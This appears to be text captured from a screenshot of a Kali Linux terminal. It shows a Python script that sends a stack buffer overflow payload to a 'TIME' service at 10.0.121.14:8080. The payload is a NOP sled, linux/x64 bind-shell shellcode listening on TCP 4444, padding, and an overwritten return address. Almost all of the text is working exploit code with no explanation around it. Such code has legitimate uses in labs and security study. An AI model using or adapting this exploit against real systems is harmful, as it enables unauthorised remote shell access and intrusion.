 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 11:16
1 / 1
Tilix: admin@ip-172-31-61-178: ~
1: admin@ip-172-31-61-178: ~
HOST = '10.0.121.14'
PORT = 8080
# linux/x64 custom bind shell on TCP/4444
SHELL = (
b"\x31\xc0\x31\xdb\x31\xd2\xb0\x01\x89\xc6\xfe\xc0\x89\xc7\xb2"
b"\x06\xb0\x29\x0f\x05\x93\x48\x31\xc0\x50\x68\x02\x01\x11\x5c"
b"\x88\x44\x24\x01\x48\x89\xe6\xb2\x10\x89\xdf\xb0\x31\x0f\x05"
b"\xb0\x05\x89\xc6\x89\xdf\xb0\x32\x0f\x05\x31\xd2\x31\xf6\x89"
b"\xdf\xb0\x2b\x0f\x05\x89\xc7\x48\x31\xc0\x89\xc6\xb0\x21\x0f"
b"\x05\xfe\xc0\x89\xc6\xb0\x21\x0f\x05\xfe\xc0\x89\xc6\xb0\x21"
b"\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68"
b"\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89"
b"\xe6\xb0\x3b\x0f\x05\x50\x5f\xb0\x3c\x0f\x05"
)
PAYLOAD = (
b'TIME ' +
b'\x90' * 128 +
SHELL +
b'A' * (731 - len(SHELL) - 128) +
b'B' * 8 +
struct.pack('<Q', 0x00007fffffffe0d0)
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
28,1 Bot
Tilix: admin@ip-172-31...